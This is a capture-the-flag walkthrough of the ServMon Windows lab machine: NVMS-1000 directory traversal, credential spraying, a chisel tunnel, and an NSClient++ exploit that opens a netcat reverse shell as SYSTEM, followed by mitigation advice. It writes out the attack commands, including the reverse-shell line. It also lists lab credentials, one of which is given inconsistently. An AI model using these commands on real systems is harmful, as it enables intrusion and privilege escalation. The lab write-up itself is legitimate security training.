Servmon
Introduction
In this walkthrough, I tackled the ServMon machine, an easy-rated Windows target. The HTTP server was running NVMS-1000, which was vulnerable to a Local File Inclusion (LFI) vulnerability. I leveraged this to access a list of passwords on a user’s desktop. One of the credentials worked over SSH for another user.
After gaining initial access, I enumerated the system and found the password for NSClient++, a local monitoring agent. To access its web interface, I used chisel to create a tunnel. NSClient++ had functionality that allowed command execution as NT AUTHORITY\SYSTEM. Exploiting this feature, I achieved a SYSTEM-level shell.
Nmap
TCP

Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 21
Anonymous access is allowed I found:
Nadine
1 2 3 4 5 6 7 8

Nathan, I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and place it back into the secure folder. Regards NadineNathan
1 2 3 4 5
1) Change the password for NVMS - Complete 2) Lock down the NSClient Access - Complete 3) Upload the passwords 4) Remove public access to NVMS 5) Place the secret files in SharePoint
Port 22
We usually skip SSH.
Port 139/445
smbclient
1
smbclient -L //$IP/ -N
NT_STATUS_ACCESS_DENIED
enum4linux
1
enum4linux $IPno result
Port 5666
Web
Port 80
Port 8443
Exploitation

I am greeted with login panel for NVMS 1000 software searching for its vulnerabilities I found the following:
NVMS 1000 - Directory Traversal
I checked it and it worked:
I tried reading passwords that were mentioned before:

I checked credentials with users and got a hit:
1
sudo nxc smb $IP -u users -p passwords --continue-on-success
Using these credentials in SSH connection I can connect to the target.
Privilege Escalation
Analyzing the application under c:\Program Files\NSClient++ we see config file nsclient.ini in that file we can find password for its interface.

Checking the version of NSClient++ I see;
1
.\nscp.exe --version
I found the following exploit for it:
NSClient++ 0.5.2.35 - Authenticated Remote Code Execution
NSClient 0.5.2.35 Exploit / Privilege-Escalation
According to Nathan he closed public access to NSFClien++ maybe that’s why we cannot access it even trying all passwords obtained.
Let’s make port forwarding of that port and see if it works:
1
2
3
./chisel_1.10.1_linux_amd64 server --reverse --port 1234 -v #linux
.\chisel.exe client 10.10.14.12:1234 R:8443:127.0.0.1:8443 #target
Now I can access the application with provided password:


First I transferred nc64.exe to the target and then using this exploit NSClient++ 0.5.2.35 - Authenticated Remote Code Execution I got an NT Authority\System shell.
1
python 48360.py -t 127.0.0.1 -P 8443 -p ew2x6SsGTxjRwXOT -c 'c:\tools\nc64.exe 10.10.14.12 21 -e cmd'
Credentials
1
2
3
Nadine : L1k3B1gBut7s@W0rk
NSCLient++ - ew2x6SsGTxjRxXOT
Mitigation
- Apply security patches for NVMS-1000 and avoid exposing such applications to the internet.
- Restrict access to sensitive files and use proper file permissions.
- Avoid storing plaintext credentials on disk.
- Secure remote monitoring tools like NSClient++ by disabling script execution features or restricting them to trusted users.
- Use firewalls and tunneling restrictions to prevent unauthorized internal network access.